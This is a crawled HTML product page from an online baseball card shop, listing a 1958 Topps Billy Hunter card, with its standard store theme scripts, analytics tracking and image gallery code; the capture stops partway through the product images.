

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bobsbaseballcards.com/1958-topps-98-billy-hunter-ex-as-c0028/
body_size: 12576
content:
<!DOCTYPE html>

<html>

<head>

	

	<title>1958 Topps #98 Billy Hunter EX A's  C0028 - BobsBaseballCards.com</title>

	<meta charset="UTF-8">
	<meta name="description" content="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" />
	<meta name="keywords" content="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" />
	<meta property="og:type" content="product" />
<meta property="og:title" content="1958 Topps #98 Billy Hunter EX A&#039;s  C0028" />
<meta property="og:description" content="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" />
<meta property="og:image" content="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1396/c0028__54212.1583768202.500.750.JPG?c=2" />
<meta property="og:site_name" content="BobsBaseballCards.com" />
<meta property="og:url" content="https://bobsbaseballcards.com/1958-topps-98-billy-hunter-ex-as-c0028/" />
<meta property="product:price:amount" content="4.19" />
<meta property="product:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
	<link rel='canonical' href='https://bobsbaseballcards.com/1958-topps-98-billy-hunter-ex-as-c0028/' />
	
	
	
	<link href="//fonts.googleapis.com/css?family=Lato:400,300" rel="stylesheet" type="text/css">

	<link rel="shortcut icon" href="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/img/bc_favicon.ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<script>
	//<![CDATA[
		(function(){
			// this happens before external dependencies (and dom ready) to reduce page flicker
			var node, i;
			for (i = window.document.childNodes.length; i--;) {
				node = window.document.childNodes[i];
				if (node.nodeName == 'HTML') {
					node.className += ' javascript';
				}
			}
		})();
	//]]>
	</script>

	<link href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/styles.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/iselector.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/flexslider.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles-slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/social.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/light.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/s-xck0sd6yrj/templates/__custom/Styles/theme.css?t=1470374077" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/grid.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/responsive.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/font-awesome.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/imodal/imodal.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jqzoom/css/jquery.jqzoom.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/superfish/css/store.css" type="text/css" rel="stylesheet" /><link type="text/css" rel="stylesheet" href="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/imodal/imodal.css" />

	<!-- Tell the browsers about our RSS feeds -->
	<link rel="alternate" type="application/rss+xml" title="Latest News (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Latest News (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=atom" />
<link rel="alternate" type="application/rss+xml" title="New Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?type=rss" />
<link rel="alternate" type="application/atom+xml" title="New Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?type=atom" />
<link rel="alternate" type="application/rss+xml" title="Popular Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Popular Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=atom" />


	<!-- Include visitor tracking code (if any) -->
	<!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '252973125582359');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '252973125582359', {"external_id":"409ee3ae-bce4-480f-9c51-1c37235c76a9"});
fbq('set', 'agent', 'bigcommerce', '252973125582359');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, {"eventID":"store-5-prd-us-central1-197616898422"});

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=252973125582359&ev=PageView&noscript=1&a=plbigcommerce1.2&eid=store-5-prd-us-central1-197616898422"/></noscript>

<!-- End Tracking Code for analytics_facebook -->



	

	

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/menudrop.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/iselector.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jquery.flexslider.js"></script>
    <script src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/viewport.js?"></script>

	<!-- Theme bespoke js -->
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/matchMedia.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/common.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.autobox.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/init.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.uniform.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/main.js?"></script>

	<script>
	//<![CDATA[
	config.ShopPath = 'https://bobsbaseballcards.com';
	config.AppPath = ''; // BIG-8939: Deprecated, do not use.
	config.FastCart = 1;
	config.ShowCookieWarning = !!0;
	var ThumbImageWidth = 190;
	var ThumbImageHeight = 285;
	//]]>
	</script>
	
<script type="text/javascript">
fbq('track', 'ViewContent', {"content_ids":["469"],"content_type":"product_group","value":4.19,"currency":"USD"}, {"eventID":"store-5-prd-us-central1-197616898422"});
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/imodal/imodal.js"></script><script type="text/javascript">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"10073128","timezone_offset":"-5","timestamp":"2026-01-19T13:24:56.57331200Z","visit_id":"900edc81-6496-45c7-9547-4bf42db9dc1a","channel_id":1}');
})();
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jquery.form.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/imodal/imodal.js"></script>
<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>

	
	<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/quicksearch.js"></script>
	<!--[if lt IE 9]>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/html5shiv.js"></script>
	<![endif]-->
</head>

    <body class="productPage">
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/validate/jquery.validate.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/product.functions.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/product.js?"></script>
        
<div id="DrawerMenu">
    <div class="inner">
        <div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

        <div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h3>Brands</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>

        <div class="Block Moveable Panel" id="SideCategoryShopByPrice" style="display:none;"></div>
        <div class="AdditionalInformationList Moveable Panel slist" id="SideAdditionalInformation">
    <h3>Additional Information</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="/">Home</a></li>
        </ul>
        <ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul>
    </div>
</div>

        <div class="AccountNavigationList Moveable Panel slist" id="SideAccountNavigation">
    <h3>Site Information</h3>
    <div class="BlockContent js-side-account-menu">
        <!-- Fill with content from TopMenu -->
    </div>
</div>
<script>

(function ($, window) {
    'use strict';

    var bcTheme = window.bcTheme || {};
    bcTheme.mobile = bcTheme.mobile || {};

    var MobileAccountMenu = function MobileAccountMenu(){};

    MobileAccountMenu.prototype.init = function init ( selector ) {
        this.$element = $(selector);

        this.cloneTopMenu();
        this.setCurrencyConvertor();
        this.bindEvents();

    };

    MobileAccountMenu.prototype.cloneTopMenu = function cloneTopMenu () {
        // Cloning from top menu as Globals don't work down here.
        var $topMenuClone = $('.TopMenu ul').clone(),
            $phoneNumber = $('<a />', {
                'text': $('.js-drawermenu-store-phone-container').find('.phoneIcon').text(),
                'href': 'tel:' + $('.js-drawermenu-store-phone-container').find('.js-drawermenu-store-phone').text()
            });
        //Modify the cloned menu to make phone clickable and hide stuff we don't need
        $topMenuClone.find('.phoneIcon').replaceWith( $phoneNumber );
        $topMenuClone.find('.js-drawermenu-cart').remove();
        //append new menu to drawer
        this.$element.append( $topMenuClone );
    };

    MobileAccountMenu.prototype.setCurrencyConvertor = function setCurrencyConvertor () {
        this.$mobileCurrencyConverter = this.$element.find('.js-drawermenu-currency-converter');
        this.$mobileSelectedCurrency = this.$mobileCurrencyConverter.find('.selected-currency');
        this.$mobileCurrencyList = this.$mobileCurrencyConverter.find('.CurrencyList');
    };

    MobileAccountMenu.prototype.bindEvents = function bindEvents () {
        var that = this;

        this.$mobileSelectedCurrency.on('click', function(e) {
            e.preventDefault();
            that.$mobileSelectedCurrency.toggleClass('open');
            that.$mobileCurrencyList.toggleClass('open');
        });
    };

    bcTheme.mobile.accountMenu = new MobileAccountMenu();

    window.bcTheme = window.bcTheme || bcTheme;

}(jQuery, window));

$(function () {
    bcTheme.mobile.accountMenu.init('.js-side-account-menu');
});

</script>

    </div>
</div>
<script>
//<![CDATA[
    $(function(){

        //Drawer Subnavigation Accordion
        $('#DrawerMenu li ul').addClass('drawer-subcat');
        $('#DrawerMenu .drawer-subcat').prev('a').after('<span class="subcat-expand"></span>');
        $('#DrawerMenu .subcat-expand').click(function(){
            $(this).next('.drawer-subcat').toggleClass('expanded');
            $(this).toggleClass('subcat-expanded');
        });

    });
//]]>
</script>


        <div class="page">
            <div class="header">
	<div class="inner">

		<div id="AjaxLoading">
			<div class="ajax-loader">
				<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/loader.png" alt="" />&nbsp;Loading... Please wait...
			</div>
		</div>

		
		
<div class="TopMenu">
    <div class="inner">
        <ul style="display:">
            <li class="js-drawermenu-store-phone-container"  style="display: none;">
                <div class="phoneIcon">Call us on <span class="js-drawermenu-store-phone"></span></div>
            </li>
            <li style="display:none" class="HeaderLiveChat">
                
            </li>
            <li style="display:" class="First">
                <a href="https://bobsbaseballcards.com/account.php">My Account</a>
            </li>
            <li><a href="https://bobsbaseballcards.com/giftcertificates.php">Gift Certificates</a></li>
            <li style="display:" class="wishLink">
                <a href="https://bobsbaseballcards.com/wishlist.php">Wish Lists</a>
            </li>
            <li style="display:">
                <div><a href='https://bobsbaseballcards.com/login.php' onclick=''>Sign in</a> or <a href='https://bobsbaseballcards.com/login.php?action=create_account' onclick=''>Create an account</a></div>
            </li>
            <li class="js-drawermenu-currency-converter">
                <div class="Block Moveable Panel" id="SideCurrencySelector" style="display:none;"></div>
            </li>
            <li class="last CartLink js-drawermenu-cart" style="display:">
                <i class="icon icon-cart" title="View Cart">&nbsp;</i><a href="https://bobsbaseballcards.com/cart.php" title="View Cart"><span></span></a>
            </li>
        </ul>
    </div>
</div>


		<div id="Header">
			<div class="inner">
				<div id="ToggleMenu" class="fa fa-bars normal"></div>
				<div class="header-logo">
						<div id="LogoContainer">
		<h1><a href="https://bobsbaseballcards.com/"><span class="Logo1stWord">BobsBaseballCards.com,</span> Inc.</a></h1>
	</div>
				</div>
				<div class="header-secondary">
					<div id="SearchForm" class="cf">
	<form action="https://bobsbaseballcards.com/search.php" method="get" onsubmit="return check_small_search_form()">
		<label for="search_query">Search</label>
		<input type="text" name="search_query" id="search_query" class="Textbox autobox" value="Search" />
		<input type="submit" class="Button" value="" name="Search" title="Search" />
	</form>
</div>

<script type="text/javascript">
	var QuickSearchAlignment = 'right';
	var QuickSearchWidth = '390px';
	lang.EmptySmallSearch = "You forgot to enter some search keywords.";
	// uniform() is deprecated in Blueprint theme; remove binding below when removing uniform
	$(document).ajaxComplete(function() {
		$('input[type=checkbox], select').not('.UniApplied').uniform();
	});
</script>
				</div>
				<div id="cart-amount">
					<a href="https://bobsbaseballcards.com/cart.php" class="Cart"><span class="bag-handle"></span><span class="total">&nbsp;</span></a>
				</div>
			</div>
		</div>

		<div class="PageMenu">
			<div class="inner">
				<div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

			</div>
		</div>

	</div>
</div>
            <div class="main">
                <div class="inner">
                    
                    <div class="Breadcrumb" id="ProductBreadcrumb" >
	<ul>
	<li><a href="https://bobsbaseballcards.com">Home</a></li><li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li><li>1958 Topps #98 Billy Hunter EX A&#039;s  C0028</li>
</ul>

</div>

                    <link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/themes/cupertino/ui.all.css?" />
<link rel="stylesheet" type="text/css" media="screen" href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/product.attributes.css?" />
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jqueryui/1.8.18/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jquery.form.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/product.attributes.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jCarousel/jCarousel.js?"></script>
<link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.css?" />
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.js?"></script>
<script type="text/javascript">//<![CDATA[
	var ZoomImageURLs = new Array();
	
                        ZoomImageURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/469\/images\/1397\/c0028.__30283.1583768202.1280.1280.JPG?c=2";
                    
                        ZoomImageURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/469\/images\/1396\/c0028__54212.1583768202.1280.1280.JPG?c=2";
                    
//]]></script>


<script type="text/javascript">//<![CDATA[
var ThumbURLs = new Array();
var ProductImageDescriptions = new Array();
var CurrentProdThumbImage = 0;
var ShowVariationThumb =false;
var ProductThumbWidth = 500;
var ProductThumbHeight =  750;
var ProductMaxZoomWidth = 1280;
var ProductMaxZoomHeight =  1280;
var ProductTinyWidth = 60;
var ProductTinyHeight =  90;


                        ThumbURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/469\/images\/1397\/c0028.__30283.1583768202.500.750.JPG?c=2";
                        ProductImageDescriptions[0] = "1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s";
                    
                        ThumbURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/469\/images\/1396\/c0028__54212.1583768202.500.750.JPG?c=2";
                        ProductImageDescriptions[1] = "1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s";
                    

//Don't enable Cloud Zoom (product image zoom) on touch device
//Mouseenter/Mouseover events are not ideal for touch devices
//for more info search for this code in /script/main.js
if (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)) {
    var ShowImageZoomer = false;
} else {
    var ShowImageZoomer = 1;
}

var productId = 469;
//]]></script>

<div class="Block Moveable Panel PrimaryProductDetails no-ptop" id="ProductDetails" itemscope itemtype="http://schema.org/Product">
    <div class="BlockContent">
        
        <!-- left-content -->
        <div class="left-content">
            <div class="ProductThumb" style="">
                <script type="text/javascript"
 src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/fancybox/fancybox.js?"></script>

<link rel="stylesheet" type="text/css"
 href="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/fancybox/fancybox.css"
 media="screen" />

<div id="LightBoxImages" style="display: none;"><!--  -->
<a class="iframe"
 href="https://bobsbaseballcards.com/productimage.php?product_id=469"></a>
</div>

<script type="text/javascript">
	//<![CDATA[
	var originalImages = '';
	function showProductImageLightBox(TargetedImage) {
		var currentImage=0;
		if(TargetedImage) {
			currentImage = TargetedImage;
		} else if(CurrentProdThumbImage!='undefined'){
			currentImage = CurrentProdThumbImage;
		}
		if(ShowVariationThumb) {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=469&image_rule_id=" + encodeURIComponent(ShowVariationThumb);
		} else {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=469&current_image="+currentImage;
		}
		$('#LightBoxImages a').attr("href", url);

		initProductLightBox();

		$('#LightBoxImages a').trigger('click');
	}

	function initProductLightBox() {

		var w = $(window).width();
		var h = $(window).height();

		// tiny image box width plus 3 px margin, times the number of tiny images, plus the arrows width
		var carouselWidth = (64 + 3) * Math.min(10, 3) + 70;

		//the width of the prev and next link
		var navLinkWidth = 250;

		var requiredNavWidth = Math.max(carouselWidth, navLinkWidth);

		// calculate the width of the widest image after resized to fit the screen.
		// 200 is the space betewn the window frame and the light box frame.
		var wr = Math.min(w-200, 1280) / 1280;
		var hr = Math.min(h-200, 1280) / 1280;

		var r = Math.min(wr, hr);

		var imgResizedWidth = Math.round(r * 1280);
		var imgResizedHeight = Math.round(r * 1280);

		//calculate the width required for lightbox window
		var horizontalPadding = 100;
		var width = Math.min(w-100, Math.max(requiredNavWidth, imgResizedWidth+ horizontalPadding));
		var height = h-100;

		$('#LightBoxImages a').fancybox({
			'frameWidth'	: width,
			'frameHeight'	: height,
			callbackOnStart : function(){
			$('.zoomPad').css('z-index',0);
			},
			callbackOnClose : function(){
			$('.zoomPad').css('z-index',90);
			}
		});
	}

	$(document).ready(function() { originalImages = $('#LightBoxImages').html(); });
	//]]>
</script>

                <div class="ProductThumbImage">
    <a rel="prodImage" style="margin:auto;" href="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1397/c0028.__30283.1583768202.1280.1280.JPG?c=2"  onclick="showProductImageLightBox(); return false; return false;">
        <img itemprop="image" class="cloudzoom" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1397/c0028.__30283.1583768202.500.750.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" title="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" />
    </a>
</div>

                <div class="ImageCarouselBox clearfix" style="margin:0 auto; ">
                    <a id="ImageScrollPrev" class="prev" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/LeftArrow.png" alt="" width="20" height="20" /></a>
                    <div class="ProductTinyImageList">
                        <ul>
                            <li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(0); return false;" onmouseover="showProductThumbImage(0, this)" id="TinyImageBox_0">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1397/c0028.__30283.1583768202.500.750.JPG?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1397/c0028.__30283.1583768202.1280.1280.JPG?c=2"}'><img id="TinyImage_0" style="padding-top:24px;" width="60" height="42" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1397/c0028.__30283.1583768202.60.90.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" title="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" /></a>
        </div>
    </div>
</li>
<li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(1); return false;" onmouseover="showProductThumbImage(1, this)" id="TinyImageBox_1">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1396/c0028__54212.1583768202.500.750.JPG?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1396/c0028__54212.1583768202.1280.1280.JPG?c=2"}'><img id="TinyImage_1" style="padding-top:2px;" width="60" height="85" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1396/c0028__54212.1583768202.60.90.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" title="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" /></a>
        </div>
    </div>
</li>

                        </ul>
                    </div>
                    <a id="ImageScrollNext" class="next" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/RightArrow.png" alt="" width="20" height="20" /></a>
                </div>
                <div style="display:none;" class="SeeMorePicturesLink">
                    <a href="#" onclick="showProductImageLightBox(); return false; return false;" class="ViewLarger">See 1 more picture</a>
